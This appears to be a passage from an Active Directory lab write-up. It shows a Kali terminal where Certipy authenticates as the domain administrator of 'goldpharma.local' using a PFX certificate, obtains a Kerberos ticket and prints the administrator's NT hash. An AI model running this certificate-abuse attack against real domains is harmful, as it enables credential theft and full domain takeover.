 ┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator3.pfx -dc-ip 192.168.1.110 -domain goldpharma.local -username 'administrator'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@goldpharma.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@goldpharma.local': aad3b435b51404eeaad3b435b51404ee:ffedfe5b111af438396a3af11b674308
┌──(kali㉿kali)-[~]
└─$